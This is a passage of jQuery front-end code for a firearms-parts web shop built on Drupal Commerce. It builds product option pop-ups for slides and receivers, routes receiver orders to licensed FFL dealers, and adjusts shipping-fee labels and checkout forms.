			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
		if ($('.view-commerce-cart-form').length > 0 || $('.view-commerce-cart-summary').length > 0 || $('#views-form-commerce-cart-form-default').length > 0 || $('.view-commerce-line-item-table').length > 0) {
			
			// SHOW OPTIONS
			$(document).on('click', '.optionSetButton', function(){
				var id = $(this).attr('rel');
				var top = $(this).offset().top + 20;
				var left = $(this).offset().left - 70;
				
				if (window.console) {  console.log('view: ' + id); }
				
				$('.optionSetArea').each(function(){
					var id2 = $(this).attr('attribute');
					if ( id2 == id ) {
						var visability = $(this).attr('rel');
						if (visability == 'hidden') {
							//$(this).css({'top':top, 'left':left}).fadeIn();
							$(this).attr('rel','showing');
							$('#optionSetButton'+id2).val('hide options');
						}
						else {
							$(this).hide();
							$(this).attr('rel','hidden');
							$('#optionSetButton'+id2).val('view options');
						}
					}
					else {
					  $(this).hide();
					  $(this).attr('rel','hidden');
					  $('#optionSetButton'+id2).val('view options');
					}
				});
				
				return false;
			});
			
			var i = 1;
			// CHECK CART FOR OPTIONS
			$('.view-commerce-cart-summary .views-field-line-item-title, #views-form-commerce-cart-form-default .options-wrapper, .view-commerce-line-item-table .views-field-line-item-title').each(function(){
				
				$output = '';
				$optionHTML = '';
				$isOptions = false;
			
				$(this).find('.field').each(function(){
					$value = $(this).find('.field-item').text();
					if ($value != '0' && $value != '') {
						$optionHTML += '<div class="field">' + $(this).html() + '</div>';
						$isOptions = true;
					}
					$(this).remove();
				});
				
				if ($isOptions === true) {
					// ADD FORMATED OPTIONS
					$output  = '<div class="optionSetArea" id="optionSet' + i + '" rel="hidden" attribute="' + i + '">';
					$output += '<div class="optionSetArrow"></div>';
					$output += '<div class="optionSet">' + $optionHTML + '<div class="clear"></div></div>';
					$output += '</div>';
					$('body').append($output);
					
					// ADD FORMATED OPTIONS BUTTON
					$button = '<input type="button" class="optionSetButton button" id="optionSetButton' + i + '" rel="' + i + '" value="view options">';
					$(this).append($button);
					i++;
				}
				
			});
			
		}
		
		
		// RECEVER SHIPPING OPTIONS
		if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
			
			if (window.console) { console.log('Reciever Found'); }
			if ($('.commerce-customer-profile-copy input[type=checkbox]').length > 0 ) {
				$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
				$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
				$('.commerce-customer-profile-copy input[type=checkbox]').attr('checked', false).change().hide();
				$('.commerce-customer-profile-copy label').html('Getting autorized dealers...');
			}
			else {
				buildDealerOptions();
				//selectDealerOption($('#dealerSelect_chosen ul.chosen-results li.result-selected'));
				selectDealerShippingOption();
				if (window.console) { console.log('Default Shipping Selected'); }
			}
			
			
			// UPDATE DEALER SHIPPING ADDRESS
			$(document).on('formUpdated', '#commerce-checkout-form-checkout .form-item-customer-profile-billing-addressbook', function(){
				if (window.console) { console.log('Addressbook Changed 1'); }
				$('#edit-continue').prop('disabled', true);
				//setTimeout(selectDealerShippingOption, 2000); // call on ajaxComplete
			});
			$(document).on('change', '#commerce-checkout-form-checkout .locality-block input, #commerce-checkout-form-checkout .locality-block select', function(){
				if (window.console) { console.log('Addressbook Changed 2'); }
				$('#edit-continue').prop('disabled', true);
				selectDealerShippingOption();
			});
			
			
		}
		else {
			$('.commerce-customer-profile-copy .form-type-checkbox label').show();
			$('.commerce-customer-profile-copy .form-type-checkbox input[type=checkbox]').show();
		}
		
		// CHECKOUT REVIEW PAGE
		if ($('body.page-checkout-review').length > 0) {
			
			$('#edit-checkout-review .field-name-commerce-customer-address .addressfield-container-inline .name-block').each(function(){ 
				if ( $(this).text().toUpperCase() == "DEALER NOT FOUND" ) {
					$optionHTML = '<strong>DEALER NOT FOUND</strong><br>';
					$optionHTML += 'Please complete your order and call/email with dealer information.<br><br>';
					$(this).parent().parent().html($optionHTML);
				}
			});
		}
		
		
		// UPS SHIPPING SERVICE TWEAKS
		if ($('#commerce-checkout-form-shipping').length > 0) {
			
			if ($('#edit-commerce-shipping .warning').length > 0) {
				$('#edit-commerce-shipping .warning .element-invisible').remove();
				var orderTotalRaw = $('#edit-commerce-shipping .warning').text();
				var orderTotal = parseFloat(orderTotalRaw, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString();
			}
			
			$('#commerce-checkout-form-shipping .form-item-commerce-shipping-shipping-service').each(function(){
				$desc = $(this).find('.description');
				
				var id = $(this).find('input').attr('id');
				var label = $(this).find('label').text();
				var descHTML = $desc.html();
				var price = label.substr(label.indexOf("$") + 1);
				if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal > 100) {
					var extraPrice = 10.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + insurance & signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id == "edit-commerce-shipping-shipping-service-usps-priority-mail" && orderTotal <= 100) {
					var extraPrice = 2.35;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature confirmation ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				else if (id != "edit-commerce-shipping-shipping-service-usps-priority-mail") {
					var extraPrice = 4.75;
					var servicePrice = price - extraPrice;
					var newDesc = descHTML + ' + signature required ($' + parseFloat(servicePrice, 10).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1,").toString() + ' + $' + extraPrice + ' = $' + price + ')';
					$desc.html(newDesc);
				}
				
			});
			
		}
		
		// SHIPPING TWEAKS
		if ($('.field-name-commerce-order-total .component-type-fee').length > 0) {
			
			// SHIPPING SIGNATURE REQUIRED TWEAKS
			if ($('.field-name-commerce-order-total .component-type-ups-ground').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-next-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-2nd-day-air').length > 0 || 
				$('.field-name-commerce-order-total .component-type-ups-3-day-select').length > 0) {
				
					$('.field-name-commerce-order-total .component-type-fee .component-title').html('Signature Fee');
				
			}
			// SHIPPING INSURANCE REQUIRED TWEAKS
			else {
				$('.field-name-commerce-order-total .component-type-fee .component-title').html('Insurance Fee');
			}
			
		}
		
		
		// CHECKOUT PAYMENT TWEAKS
		if ($('#commerce-securesubmit-redirect-form').length > 0) {
			
			// CHECKOUT - HIDE BILLING FORM
			$('.form-item-name').hide();
			$('.form-item-bill-to-company-name').hide();
			$('.form-item-bill-to-email').hide();
			$('.form-item-bill-to-phone').hide();
			$('.form-item-bill-to-address-line1').hide();
			$('.form-item-bill-to-address-line2').hide();
			$('.form-item-bill-to-address-city').hide();
			$('.form-item-bill-to-address-state').hide();
			$('.form-item-bill-to-address-country').hide();
			$('.form-item-bill-to-address-postal-code').hide();
	    	
	    	// CHECKOUT - DISPLAY BILLING FORM
			$('.edit-billing-info').click(function(){
				$('#display-billing-info').toggle();
				$('.form-item-name').toggle();
				$('.form-item-bill-to-company-name').toggle();
				$('.form-item-bill-to-email').toggle();
				$('.form-item-bill-to-phone').toggle();
				$('.form-item-bill-to-address-line1').toggle();
				$('.form-item-bill-to-address-line2').toggle();
				$('.form-item-bill-to-address-city').toggle();
				$('.form-item-bill-to-address-state').toggle();
				$('.form-item-bill-to-address-country').toggle();
				$('.form-item-bill-to-address-postal-code').toggle();
				$(this).hide();
				
				return false;
			});
		}
	
	});
	
	Drupal.behaviors.popup = {

		attach: function(context){
			
			$(".node-slides form, .node-receiver form").once().ajaxComplete(function(){
				
				$('.field-name-field-product form .form-wrapper option').each(function(){
					$select = $(this).parent();
					var value = $select.val();
					var id = $select.attr('id');
					$('#'+id+'2').val(value);
				});
				//if (window.console) { console.log(options); }
				
				// SHOW PRICE CHANGE
				$id = $(this).parent().find('.optionExtras').attr('rel');
				$status = $('#optionExtras'+$id).attr('status');
				$optionPrice = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
				$('#optionArea'+$id+' .optionPrice').html($optionPrice);
				if ($status != 'checked') {
					checkOptions($id);
					//if (window.console) { console.log('OptionID: ' + $id); }
				}
				
				// SHOW / HIDE CONDITIONAL FIELDS
				$fieldID1 = $(this).find('.field-name-field-serial-number label').attr('for');
				$fieldID2 = $(this).find('.field-name-field-custom-serial-number label').attr('for');
				if ($('#'+$fieldID1).val() == 'custom') { $('.optionArea .' + $fieldID2 + '2').show(); }
				else { $('.optionArea .' + $fieldID2 + '2').hide(); }
				
				
				//$('.ajax-process-throbber').remove();
				
				// PRESEVE OPTION HEADER
				if ($('#optionArea'+$id).attr('rel') == 'updated' || $('#optionArea'+$id).attr('rel') == 'pass') {
					if ($('.node-slides').length > 0) { 
						var buttonText = "Build Slide"; 
					}
					else if ($('.node-receiver').length > 0) { 
						var buttonText = "Build Receiver"; 
					}
					else { 
						var buttonText = "Change Options"; 
					}
					$('.buildOptionButton'+$id).val(buttonText);
				}
				
				$(this).attr('status','processed');
				
			});
			
			$("#commerce-checkout-form-checkout").once().ajaxComplete(function(){
				
				// BUILD DEALING SHIPPING OPTIONS
				buildDealerOptions();
				selectDealerShippingOption();
				
				if ($('.productType').length > 0 && $('#block-views-dealers-block-1').length > 0 && receiverFound()) {
